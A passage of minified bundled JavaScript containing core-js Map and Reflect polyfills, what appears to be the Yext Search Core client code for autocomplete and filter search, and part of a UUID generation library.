s(this,0===l?0:l,f)}}:{add:function(l){return s(this,l=0===l?0:l,l)}}),zt&&k4(o,"size",{get:function(){return a(this).size}}),i},setStrong:function(r,n,e){var t=n+" Iterator",i=uf(n),o=uf(t);jl(r,n,function(a,s){v1(this,{type:t,target:a,state:i(a),kind:s,last:void 0})},function(){for(var a=o(this),s=a.kind,c=a.last;c&&c.removed;)c=c.previous;return a.target&&(a.last=c=c?c.next:a.state.first)?"keys"==s?{value:c.key,done:!1}:"values"==s?{value:c.value,done:!1}:{value:[c.key,c.value],done:!1}:(a.target=void 0,{value:void 0,done:!0})},e?"entries":"values",!e,!0),Bh(n)}};p1("Map",function(r){return function(){return r(this,arguments.length?arguments[0]:void 0)}},m1);var y1=Tt.Map,x4=y1,_1=[].push;rt({target:"Map",stat:!0,forced:!0},{from:function(r){var n,e,t,i,o=arguments.length,a=o>1?arguments[1]:void 0;return oc(this),(n=void 0!==a)&&qt(a),null==r?new this:(e=[],n?(t=0,i=Ae(a,o>2?arguments[2]:void 0),_e(r,function(s){Ct(_1,e,i(s,t++))})):_e(r,_1,{that:e}),new this(e))}}),rt({target:"Map",stat:!0,forced:!0},{of:function(){return new this(si(arguments))}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var r,n=Bt(this),e=qt(n.delete),t=!0,i=0,o=arguments.length;i<o;i++)r=Ct(e,n,arguments[i]),t=t&&r;return!!t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{emplace:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=Ct(i,e,r)&&"update"in n?n.update(Ct(t,e,r),r,e):n.insert(r,e);return Ct(o,e,r,a),a}});var yn=Ii;rt({target:"Map",proto:!0,real:!0,forced:!0},{every:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return!_e(e,function(i,o,a){if(!t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{filter:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){t(s,a,n)&&Ct(o,i,a,s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{find:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(o)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{findKey:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a(i)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}});var A4=ut([].push);rt({target:"Map",stat:!0,forced:!0},{groupBy:function(r,n){qt(n);var e=Ii(r),t=new this,i=qt(t.has),o=qt(t.get),a=qt(t.set);return _e(e,function(s){var c=n(s);Ct(i,t,c)?A4(Ct(o,t,c),s):Ct(a,t,c,[s])},{IS_ITERATOR:!0}),t}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{includes:function(r){return _e(yn(Bt(this)),function(n,e,t){if((i=e)===(o=r)||i!=i&&o!=o)return t();var i,o},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}}),rt({target:"Map",stat:!0,forced:!0},{keyBy:function(r,n){var e=new this;qt(n);var t=qt(e.set);return _e(r,function(i){Ct(t,e,n(i),i)}),e}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{keyOf:function(r){return _e(yn(Bt(this)),function(n,e,t){if(e===r)return t(n)},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).result}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapKeys:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,t(s,a,n),s)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{mapValues:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0),i=new(Ta(n,Pe("Map"))),o=qt(i.set);return _e(e,function(a,s){Ct(o,i,a,t(s,a,n))},{AS_ENTRIES:!0,IS_ITERATOR:!0}),i}}),rt({target:"Map",proto:!0,real:!0,arity:1,forced:!0},{merge:function(r){for(var n=Bt(this),e=qt(n.set),t=arguments.length,i=0;i<t;)_e(arguments[i++],e,{that:n,AS_ENTRIES:!0});return n}});var E4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{reduce:function(r){var n=Bt(this),e=yn(n),t=arguments.length<2,i=t?void 0:arguments[1];if(qt(r),_e(e,function(o,a){t?(t=!1,i=a):i=r(i,a,o,n)},{AS_ENTRIES:!0,IS_ITERATOR:!0}),t)throw E4("Reduce of empty map with no initial value");return i}}),rt({target:"Map",proto:!0,real:!0,forced:!0},{some:function(r){var n=Bt(this),e=yn(n),t=Ae(r,arguments.length>1?arguments[1]:void 0);return _e(e,function(i,o,a){if(t(o,i,n))return a()},{AS_ENTRIES:!0,IS_ITERATOR:!0,INTERRUPTED:!0}).stopped}});var M4=$.TypeError;rt({target:"Map",proto:!0,real:!0,forced:!0},{update:function(r,n){var e=Bt(this),t=qt(e.get),i=qt(e.has),o=qt(e.set),a=arguments.length;qt(n);var s=Ct(i,e,r);if(!s&&a<3)throw M4("Updating absent value");var c=s?Ct(t,e,r):qt(a>2?arguments[2]:void 0)(r,e);return Ct(o,e,r,n(c,r,e)),e}});var O4=$.TypeError,b1=function(r,n){var e,t=Bt(this),i=qt(t.get),o=qt(t.has),a=qt(t.set),s=arguments.length>2?arguments[2]:void 0;if(!Ht(n)&&!Ht(s))throw O4("At least one callback required");return Ct(o,t,r)?(e=Ct(i,t,r),Ht(n)&&(e=n(e),Ct(a,t,r,e))):Ht(s)&&(e=s(),Ct(a,t,r,e)),e};rt({target:"Map",proto:!0,real:!0,forced:!0},{upsert:b1}),rt({target:"Map",proto:!0,real:!0,name:"upsert",forced:!0},{updateOrInsert:b1});var w1=x4,T4=jt(function(){yo(1)});rt({target:"Object",stat:!0,forced:T4,sham:!mh},{getPrototypeOf:function(r){return yo(kr(r))}});var S1=Tt.Object.getPrototypeOf,C1=ot(function(r){function n(e){return r.exports=n=f1?S1:function(t){return t.__proto__||S1(t)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(C1);var k1=s1,x1=ot(function(r){r.exports=function(n){var e;return-1!==k1(e=Function.toString.call(n)).call(e,"[native code]")},r.exports.__esModule=!0,r.exports.default=r.exports});pt(x1);var ff=Pe("Reflect","construct"),L4=Object.prototype,F4=[].push,A1=jt(function(){function r(){}return!(ff(function(){},[],r)instanceof r)}),E1=!jt(function(){ff(function(){})}),M1=A1||E1;rt({target:"Reflect",stat:!0,forced:M1,sham:M1},{construct:function(r,n){oc(r),Bt(n);var e=arguments.length<3?r:oc(arguments[2]);if(E1&&!A1)return ff(r,n,e);if(r==e){switch(n.length){case 0:return new r;case 1:return new r(n[0]);case 2:return new r(n[0],n[1]);case 3:return new r(n[0],n[1],n[2]);case 4:return new r(n[0],n[1],n[2],n[3])}var t=[null];return Ln(F4,t,n),new(Ln(Iu,r,t))}var i=e.prototype,o=xr(ue(i)?i:L4),a=Ln(r,o,n);return ue(a)?a:o}});var Tc=Tt.Reflect.construct,I4=fp,O1=ot(function(r){r.exports=function(){if(typeof Reflect>"u"||!Tc||Tc.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Tc(Boolean,[],function(){})),!0}catch{return!1}},r.exports.__esModule=!0,r.exports.default=r.exports});pt(O1);var T1=ot(function(r){function n(e,t,i){return O1()?(r.exports=n=Tc,r.exports.__esModule=!0,r.exports.default=r.exports):(r.exports=n=function(o,a,s){var c=[null];c.push.apply(c,a);var l=new(I4(Function).apply(o,c));return s&&Mc(l,s.prototype),l},r.exports.__esModule=!0,r.exports.default=r.exports),n.apply(null,arguments)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports});pt(T1);var L1=pt(ot(function(r){function n(e){var t="function"==typeof w1?new w1:void 0;return r.exports=n=function(i){if(null===i||!x1(i))return i;if("function"!=typeof i)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(i))return t.get(i);t.set(i,o)}function o(){return T1(i,arguments,C1(this).constructor)}return o.prototype=l1(i.prototype,{constructor:{value:o,enumerable:!1,writable:!0,configurable:!0}}),Mc(o,i)},r.exports.__esModule=!0,r.exports.default=r.exports,n(e)}r.exports=n,r.exports.__esModule=!0,r.exports.default=r.exports})),hf=u1,Hi=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchError=void 0;var e=function(t){function i(o,a,s){var c;return(c=t.call(this,o)||this).message=o,c.code=a,c.type=s,hf(c,i.prototype),c}return Et(i,t),i}(L1(Error));n.SearchError=e});pt(Hi);var Lc=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createAutocompleteResult=void 0,n.createAutocompleteResult=function(e){var t,i=e.relatedItem?Ka.ResultsFactory.create([e.relatedItem],qr.Source.KnowledgeManager)[0]:e.relatedItem;return{filter:it(e)&&(0,Ga.createFieldValueFilter)(it(e)),key:e.key,matchedSubstrings:e.matchedSubstrings||[],value:e.value,relatedItem:i,verticalKeys:e.verticalKeys,inputIntents:null!==(t=e.queryIntents)&&void 0!==t?t:[]}}});pt(Lc);var Ro=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.createFilterSearchResponse=n.createAutocompleteResponse=void 0,n.createAutocompleteResponse=function(e){var t,i,o;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var a=e.response,s=ht(t=a.results).call(t,Lc.createAutocompleteResult),c=null!==(o=null===(i=a.input)||void 0===i?void 0:i.queryIntents)&&void 0!==o?o:[];return{results:s,queryId:a.queryId,inputIntents:c||[],uuid:e.meta.uuid}},n.createFilterSearchResponse=function(e){var t;if(!e.response)throw new Error("The autocomplete data does not contain a response property");if(!gt(e.response).length)throw new Error("The autocomplete response is empty");var i=e.response;if(i.failedVerticals&&0!=i.failedVerticals.length){var o=i.failedVerticals[0];throw new Hi.SearchError(o.details.description,o.details.responseCode,o.errorType)}return{sections:ht(t=i.sections).call(t,function(a){var s;return{label:a.label,results:ht(s=a.results).call(s,Lc.createAutocompleteResult)}}),queryId:i.queryId,businessId:i.businessId,uuid:e.meta.uuid}}});pt(Ro);var es=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.serializeExcludedFields=n.serializeSearchParameterFields=void 0,n.serializeSearchParameterFields=function(e){return ht(e).call(e,function(t){return{fieldId:t.fieldApiName,entityTypeId:t.entityType,shouldFetchEntities:t.fetchEntities}})},n.serializeExcludedFields=function(e){return null==e?void 0:ht(e).call(e,function(t){var i,o;return(o={})[t.fieldId]=((i={})[t.matcher]=t.value,i),o})}});pt(es);var df=ot(function(r,n){var e=Ut&&Ut.__awaiter||function(i,o,a,s){return new(a||(a=re))(function(c,l){function f(g){try{p(s.next(g))}catch(y){l(y)}}function h(g){try{p(s.throw(g))}catch(y){l(y)}}function p(g){var y;g.done?c(g.value):(y=g.value,y instanceof a?y:new a(function(b){b(y)})).then(f,h)}p((s=s.apply(i,o||[])).next())})};Z(n,"__esModule",{value:!0}),n.AutocompleteServiceImpl=void 0;var t=function(){function i(a,s,c){this.config=a,this.httpService=s,this.apiResponseValidator=c,this.universalEndpoint=this.config.endpoints.universalAutocomplete,this.verticalEndpoint=this.config.endpoints.verticalAutocomplete,this.filterEndpoint=this.config.endpoints.filterSearch}var o=i.prototype;return o.universalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.universalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.verticalAutocomplete=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g;return Dr.wrap(function(y){for(;;)switch(y.prev=y.next){case 0:if(h=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){y.next=7;break}return y.next=4,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 4:y.t0=y.sent,y.next=10;break;case 7:return y.next=9,this.httpService.get(this.verticalEndpoint,h,(0,br.getClientSdk)(a.additionalHttpHeaders));case 9:y.t0=y.sent;case 10:if(!((g=this.apiResponseValidator.validate(p=y.t0))instanceof Error)){y.next=14;break}return y.abrupt("return",re.reject(g));case 14:return y.abrupt("return",(0,Ro.createAutocompleteResponse)(p));case 15:case"end":return y.stop()}},f,this)}))},o.filterSearch=function(a){var s,c,l;return e(this,void 0,void 0,Dr.mark(function f(){var h,p,g,y;return Dr.wrap(function(b){for(;;)switch(b.prev=b.next){case 0:if(h={sectioned:a.sectioned,fields:(0,es.serializeSearchParameterFields)(a.fields)},p=et(et(et({input:a.input,experienceKey:this.config.experienceKey},"apiKey"in this.config&&{api_key:this.config.apiKey}),{v:Br.defaultApiVersion,version:this.config.experienceVersion,locale:this.config.locale,search_parameters:Se(h),verticalKey:a.verticalKey,sessionTrackingEnabled:a.sessionTrackingEnabled,visitorId:null===(s=this.config.visitor)||void 0===s?void 0:s.id,visitorIdMethod:null===(c=this.config.visitor)||void 0===c?void 0:c.idMethod,excluded:Se((0,es.serializeExcludedFields)(a.excluded))}),null===(l=this.config)||void 0===l?void 0:l.additionalQueryParams),!("token"in this.config)){b.next=8;break}return b.next=5,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders),this.config.token);case 5:b.t0=b.sent,b.next=11;break;case 8:return b.next=10,this.httpService.get(this.filterEndpoint,p,(0,br.getClientSdk)(a.additionalHttpHeaders));case 10:b.t0=b.sent;case 11:if(!((y=this.apiResponseValidator.validate(g=b.t0))instanceof Error)){b.next=15;break}return b.abrupt("return",re.reject(y));case 15:return b.abrupt("return",(0,Ro.createFilterSearchResponse)(g));case 16:case"end":return b.stop()}},f,this)}))},i}();n.AutocompleteServiceImpl=t});pt(df);var R4=Dn.find,F1=!0;"find"in[]&&Array(1).find(function(){F1=!1}),rt({target:"Array",proto:!0,forced:F1},{find:function(r){return R4(this,r,arguments.length>1?arguments[1]:void 0)}});var j4=be("Array").find,pf=Array.prototype,Fe=function(r){var n=r.find;return r===pf||ee(pf,r)&&n===pf.find?j4:n},gf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.ApiResponseValidator=void 0;var e=function(){function t(){}var i=t.prototype;return i.validate=function(o){var a=[this.validateResponseProp,this.validateMetaProp,this.checkForApiErrors],s=ht(a).call(a,function(c){return c(o)});return Fe(s).call(s,function(c){return c})},i.validateResponseProp=function(o){if(!o.response)return new Hi.SearchError("Malformed Search API response: missing response property.")},i.validateMetaProp=function(o){if(!o.meta)return new Hi.SearchError("Malformed Search API response: missing meta property.")},i.checkForApiErrors=function(o){var a,s;if((null===(s=null===(a=o.meta)||void 0===a?void 0:a.errors)||void 0===s?void 0:s.length)>=1){var c=o.meta.errors[0];return new Hi.SearchError(c.message,c.code,c.type)}},t}();n.ApiResponseValidator=e});pt(gf);var vf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.provideCore=void 0,n.provideCore=function(e){if("apiKey"in e&&"token"in e)throw new Error("Both apiKey and token are present. Only one authentication method should be provided");var t=et(et({},e),{endpoints:et(et({},new Br.EndpointsFactory(e).getEndpoints()),e.endpoints)}),i=new cf.HttpServiceImpl,o=new gf.ApiResponseValidator,a=new ef.SearchServiceImpl(t,i,o),s=new rf.QuestionSubmissionServiceImpl(t,i,o),c=new df.AutocompleteServiceImpl(t,i,o);return new kc.SearchCore(a,s,c)}});pt(vf);var I1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(I1);var R1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(R1);var mf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.FilterCombinator=void 0,(e=n.FilterCombinator||(n.FilterCombinator={})).AND="$and",e.OR="$or"});pt(mf);var yf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.QueryTrigger=void 0,(e=n.QueryTrigger||(n.QueryTrigger={})).Initialize="initialize",e.Suggest="suggest"});pt(yf);var _f=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SortType=void 0,(e=n.SortType||(n.SortType={})).Field="FIELD",e.EntityDistance="ENTITY_DISTANCE",e.Relevance="RELEVANCE"});pt(_f);var bf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.Direction=void 0,(e=n.Direction||(n.Direction={})).Ascending="ASC",e.Descending="DESC"});pt(bf);var wf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.AppliedQueryFilterType=void 0,(e=n.AppliedQueryFilterType||(n.AppliedQueryFilterType={})).FieldValue="FIELD_VALUE",e.Place="PLACE",e.Intent="INTENT"});pt(wf);var j1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(j1);var P1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(P1);var Sf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.LocationBiasMethod=void 0,(e=n.LocationBiasMethod||(n.LocationBiasMethod={})).Ip="IP",e.Device="DEVICE",e.Unknown="UNKNOWN"});pt(Sf);var Cf=ot(function(r,n){Z(n,"__esModule",{value:!0}),n.SearchIntent=void 0,(n.SearchIntent||(n.SearchIntent={})).NearMe="NEAR_ME"});pt(Cf);var kf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.SpellCheckType=void 0,(e=n.SpellCheckType||(n.SpellCheckType={})).Suggest="SUGGEST",e.AutoCorrect="AUTOCORRECT",e.Combine="COMBINE"});pt(kf);var xf=ot(function(r,n){var e;Z(n,"__esModule",{value:!0}),n.ErrorType=void 0,(e=n.ErrorType||(n.ErrorType={})).Timeout="TIMEOUT",e.BackendError="BACKEND_ERROR",e.InvalidConfig="INVALID_CONFIG",e.InvalidQuery="INVALID_QUERY"});pt(xf);var Me=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.Matcher=n.ErrorType=n.SpellCheckType=n.Source=n.SearchIntent=n.LocationBiasMethod=n.BuiltInFieldType=n.DirectAnswerType=n.AppliedQueryFilterType=n.Direction=n.SortType=n.QueryTrigger=n.QuerySource=n.FilterCombinator=n.CloudChoice=n.CloudRegion=n.Environment=n.SearchError=void 0,Z(n,"SearchError",{enumerable:!0,get:function(){return Hi.SearchError}}),Z(n,"Environment",{enumerable:!0,get:function(){return Qa.Environment}}),Z(n,"CloudRegion",{enumerable:!0,get:function(){return Wa.CloudRegion}}),Z(n,"CloudChoice",{enumerable:!0,get:function(){return Ui.CloudChoice}}),t(I1,n),t(R1,n),Z(n,"FilterCombinator",{enumerable:!0,get:function(){return mf.FilterCombinator}}),Z(n,"QuerySource",{enumerable:!0,get:function(){return $a.QuerySource}}),Z(n,"QueryTrigger",{enumerable:!0,get:function(){return yf.QueryTrigger}}),Z(n,"SortType",{enumerable:!0,get:function(){return _f.SortType}}),Z(n,"Direction",{enumerable:!0,get:function(){return bf.Direction}}),Z(n,"AppliedQueryFilterType",{enumerable:!0,get:function(){return wf.AppliedQueryFilterType}}),Z(n,"DirectAnswerType",{enumerable:!0,get:function(){return Bi.DirectAnswerType}}),Z(n,"BuiltInFieldType",{enumerable:!0,get:function(){return Vn.BuiltInFieldType}}),t(j1,n),t(P1,n),Z(n,"LocationBiasMethod",{enumerable:!0,get:function(){return Sf.LocationBiasMethod}}),Z(n,"SearchIntent",{enumerable:!0,get:function(){return Cf.SearchIntent}}),Z(n,"Source",{enumerable:!0,get:function(){return qr.Source}}),Z(n,"SpellCheckType",{enumerable:!0,get:function(){return kf.SpellCheckType}}),Z(n,"ErrorType",{enumerable:!0,get:function(){return xf.ErrorType}}),Z(n,"Matcher",{enumerable:!0,get:function(){return di.Matcher}})});pt(Me);var N1=ot(function(r,n){Z(n,"__esModule",{value:!0})});pt(N1);var Fc=ot(function(r,n){var e=Ut&&Ut.__createBinding||(Cc?function(i,o,a,s){void 0===s&&(s=a),Z(i,s,{enumerable:!0,get:function(){return o[a]}})}:function(i,o,a,s){void 0===s&&(s=a),i[s]=o[a]}),t=Ut&&Ut.__exportStar||function(i,o){for(var a in i)"default"===a||Object.prototype.hasOwnProperty.call(o,a)||e(o,i,a)};Z(n,"__esModule",{value:!0}),n.SandboxEndpoints=n.provideCore=n.SearchCore=void 0,Z(n,"SearchCore",{enumerable:!0,get:function(){return kc.SearchCore}}),Z(n,"provideCore",{enumerable:!0,get:function(){return vf.provideCore}}),Z(n,"SandboxEndpoints",{enumerable:!0,get:function(){return Br.SandboxEndpoints}}),t(Me,n),t(N1,n)});pt(Fc);var D1,q1,Ki,r,B1,jo,rs,pi,U1,z1,P4=Fc.provideCore,N4=be("Array").concat,Af=Array.prototype,_n=function(r){var n=r.concat;return r===Af||ee(Af,r)&&n===Af.concat?N4:n};(r=D1||(D1={})).FeaturedSnippet="FEATURED_SNIPPET",r.FieldValue="FIELD_VALUE",function(r){r.KnowledgeManager="KNOWLEDGE_MANAGER",r.Google="GOOGLE_CSE",r.Custom="CUSTOM_SEARCHER",r.DocumentVertical="DOCUMENT_VERTICAL"}(q1||(q1={})),function(r){r.URL="url",r.ComplexURL="complex_url",r.IOSAppURL="ios_app_url",r.AndroidAppURL="android_app_url",r.FacebookURL="facebook_url",r.Email="email",r.InstagramHandle="instagram_handle",r.TwitterHandle="twitter_handle",r.Phone="phone",r.Address="address",r.Hours="hours",r.Decimal="decimal",r.Integer="integer",r.SingleLineText="single_line_text",r.RichText="rich_text",r.MultiLineText="multi_line_text",r.RichText_v2="rich_text_v2",r.Html="html",r.Markdown="markdown"}(Ki||(Ki={})),function(r){r.Equals="$eq",r.NotEquals="!$eq",r.LessThan="$lt",r.LessThanOrEqualTo="$le",r.GreaterThan="$gt",r.GreaterThanOrEqualTo="$ge",r.Near="$near",r.Between="$between"}(B1||(B1={})),function(r){r.PROD="prod",r.SANDBOX="sbx"}(jo||(jo={})),function(r){r.US="us",r.EU="eu"}(rs||(rs={})),function(r){r.GLOBAL_MULTI="GLOBAL-MULTI",r.GLOBAL_GCP="GLOBAL-GCP"}(pi||(pi={})),new(function(){function r(n){this.environment=n?.environment||jo.PROD,this.cloudRegion=n?.cloudRegion||rs.US,this.cloudChoice=n?.cloudChoice||pi.GLOBAL_MULTI}return r.prototype.getDomain=function(){var n,e;return this.cloudChoice===pi.GLOBAL_GCP?_n(n="https://".concat(this.environment,"-cdn-gcp.")).call(n,this.cloudRegion,".yextapis.com"):_n(e="https://".concat(this.environment,"-cdn.")).call(e,this.cloudRegion,".yextapis.com")},r.prototype.getEndpoints=function(){return{universalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/query"),verticalSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/query"),questionSubmission:"".concat(this.getDomain(),"/v2/accounts/me/createQuestion"),status:"https://answersstatus.pagescdn.com",universalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/autocomplete"),verticalAutocomplete:"".concat(this.getDomain(),"/v2/accounts/me/search/vertical/autocomplete"),filterSearch:"".concat(this.getDomain(),"/v2/accounts/me/search/filtersearch")}},r}())({environment:jo.SANDBOX,cloudRegion:rs.US,cloudChoice:pi.GLOBAL_MULTI}).getEndpoints(),function(r){r.Standard="STANDARD",r.Overlay="OVERLAY",r.Autocomplete="AUTOCOMPLETE"}(U1||(U1={})),function(r){r.GET="get",r.POST="post"}(z1||(z1={}));var Ef,ns,V1,H1,K1,G1,Z1,Q1,W1,$1,Mf,D4=(Ef=function(r,n){return(Ef=hf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var i in t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i])})(r,n)},function(r,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function e(){this.constructor=r}Ef(r,n),r.prototype=null===n?Cc(n):(e.prototype=n.prototype,new e)});(function(r){D4(function n(e,t,i){var o=r.call(this,e)||this;return o.message=e,o.code=t,o.type=i,hf(o,n.prototype),o},r)})(Error),function(r){r.AND="$and",r.OR="$or"}(ns||(ns={})),function(r){r.Initialize="initialize",r.Suggest="suggest"}(V1||(V1={})),function(r){r.Field="FIELD",r.EntityDistance="ENTITY_DISTANCE",r.Relevance="RELEVANCE"}(H1||(H1={})),function(r){r.Ascending="ASC",r.Descending="DESC"}(K1||(K1={})),function(r){r.FieldValue="FIELD_VALUE",r.Place="PLACE",r.Intent="INTENT"}(G1||(G1={})),function(r){r.Ip="IP",r.Device="DEVICE",r.Unknown="UNKNOWN"}(Z1||(Z1={})),function(r){r.NearMe="NEAR_ME"}(Q1||(Q1={})),function(r){r.Suggest="SUGGEST",r.AutoCorrect="AUTOCORRECT",r.Combine="COMBINE"}(W1||(W1={})),function(r){r.Timeout="TIMEOUT",r.BackendError="BACKEND_ERROR",r.InvalidConfig="INVALID_CONFIG",r.InvalidQuery="INVALID_QUERY"}($1||($1={}));var q4=new Uint8Array(16);function B4(){if(!Mf&&!(Mf=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return Mf(q4)}var U4=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;function Y1(r){return"string"==typeof r&&U4.test(r)}for(var Ue=[],Of=0;Of<256;++Of)Ue.push((Of+256).toString(16).substr(1));function J1(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(Ue[r[n+0]]+Ue[r[n+1]]+Ue[r[n+2]]+Ue[r[n+3]]+"-"+Ue[r[n+4]]+Ue[r[n+5]]+"-"+Ue[r[n+6]]+Ue[r[n+7]]+"-"+Ue[r[n+8]]+Ue[r[n+9]]+"-"+Ue[r[n+10]]+Ue[r[n+11]]+Ue[r[n+12]]+Ue[r[n+13]]+Ue[r[n+14]]+Ue[r[n+15]]).toLowerCase();if(!Y1(e))throw TypeError("Stringified UUID is invalid");return e}function X1(r,n,e){function t(i,o,a,s){if("string"==typeof i&&(i=function(f){f=unescape(encodeURIComponent(f));for(var h=[],p=0;p<f.length;++p)h.push(f.charCodeAt(p));return h}(i)),"string"==typeof o&&(o=function(f){if(!Y1(f))throw TypeError("Invalid UUID");var h,p=new Uint8Array(16);return p[0]=(h=parseInt(f.slice(0,8),16))>>>24,p[1]=h>>>16&255,p[2]=h>>>8&255,p[3]=255&h,p[4]=(h=parseInt(f.slice(9,13),16))>>>8,p[5]=255&h,p[6]=(h=parseInt(f.slice(14,18),16))>>>8,p[7]=255&h,p[8]=(h=parseInt(f.slice(19,23),16))>>>8,p[9]=255&h,p[10]=(h=parseInt(f.slice(24,36),16))/1099511627776&255,p[11]=h/4294967296&255,p[12]=h>>>24&255,p[13]=h>>>16&255,p[14]=h>>>8&255,p[15]=255&h,p}(o)),16!==o.length)throw TypeError("Namespace must be array-like (16 iterable integer values, 0-255)");var c=new Uint8Array(16+i.length);if(c.set(o),c.set(i,o.length),(c=e(c))[6]=15&c[6]|n,c[8]=63&c[8]|128,a){s=s||0;for(var l=0;l<16;++l)a[s+l]=c[l];return a}return J1(c)}try{t.name=r}catch{}return 